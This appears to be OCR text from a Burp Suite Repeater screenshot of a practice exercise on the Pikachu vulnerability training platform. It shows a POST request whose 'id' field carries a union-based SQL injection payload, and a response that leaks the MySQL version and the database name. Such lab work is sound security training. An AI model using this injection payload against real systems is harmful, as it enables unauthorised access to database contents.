 Burp Suite Professional Burp Project Intruder Repeater Window Help 0KB/s 0KB/s yd PC 美国国际 – PC 8月7日 周三 11:21
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://129.204.252.38 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 and 1=2 union select
version(),database()&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平
sqli > 数字型注入
select your userid?
--- 查询
hello,5.7.26
your email is: pikachu
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
Done 34,437 bytes | 85 millis
min.js
11
230 3 8月 7 yd T yd